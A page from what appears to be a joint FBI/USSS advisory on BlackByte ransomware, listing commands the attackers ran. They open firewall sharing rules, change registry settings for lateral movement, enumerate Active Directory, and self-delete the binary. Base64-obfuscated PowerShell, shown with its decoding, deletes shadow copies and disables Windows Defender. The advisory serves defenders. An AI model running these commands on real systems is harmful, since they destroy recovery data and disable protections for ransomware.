JOINT
CYBERSECURITY ADVISORY
FBI | USSS
TLP:WHITE
| cmd.exe /c netsh advfirewall firewall set rule "group=\"Network Discovery\"" new enable=Yes |
| cmd.exe /c netsh advfirewall firewall set rule "group=\"File and Printer Sharing\"" new enable=Yes |
| cmd.exe /c reg add HKLM\SOFTWARE\Microsoft\Windows\CurrentVersion\Policies\System /v LocalAccountTokenFilterPolicy /t REG_DWORD /d 1 /f |
| cmd.exe /c reg add HKLM\SOFTWARE\Microsoft\Windows\CurrentVersion\Policies\System /v EnableLinkedConnections /t REG_DWORD /d 1 /f |
| cmd.exe /c reg add HKLM\SYSTEM\CurrentControlSet\Control\FileSystem /v LongPathsEnabled /t REG_DWORD /d 1 /f |
| mountvol.exe A: \\?\Volume{d7e47829-0000-0000-0000-100000000000}\ |
| mountvol.exe B: \\?\Volume{d7e47829-0000-0000-0000-b0e213000000}\ |
| mountvol.exe E: \\?\Volume{fce79ce0-b01f-11e6-b968-806e6f6e6963}\ |
| powershell.exe Install-WindowsFeature -Name \"RSAT-AD-PowerShell\" –IncludeAllSubFeature |
| net.exe view |
| arp.exe -a |
| powershell.exe Import-Module ActiveDirectory;Get-ADComputer -Filter * -Properties * / FT Name |
| notepad.exe %appdata%\RestoreMyFiles_BlackByte.txt |
| cmd.exe /c ping 1.1.1.1 -n 10 > Nul & Del C:\Users\REM\Desktop\hybrid-9-8\complex.exe |
| The base64 encoded string in the following command: |
| --- |
| powershell.exe $x = [System.Text.Encoding]::Unicode.GetString([System.Convert]::FromBase64String('RwBlAHQALQBXAG0AaQBPAGIAagBlAGMAdAAg'+'AFcAaQBuADMAMgBfAFMAaABhAGQAbwB3AGMAbwBwAHkAIAB8AC'+'AARgBvAHIARQBhAGMAaAAtAE8AYgBqAGUAYwB0ACAAewAkA'+'F8ALgBEAGUAbABlAHQAZQAoACkAOwB9AA=='));Invoke-Expression $x |
| Decodes to: |
| --- |
| Get-WmiObject Win32_Shadowcopy / ForEach-Object {$_.Delete();} |
| The base64 encoded string in the following command: |
| --- |
| cmd.exe /c powershell -command "$x = [System.Text.Encoding]::Unicode.GetString([System.Convert]::FromBase64String('VwBpA'+'G4ARAB'+'lAGYA'+'ZQB'+'uAG'+'QA'));Stop-Service -Name $x;Set-Service -StartupType Disabled $x" |
Page 5 of 6 | Product ID: CU-000163-MW
TLP: WHITE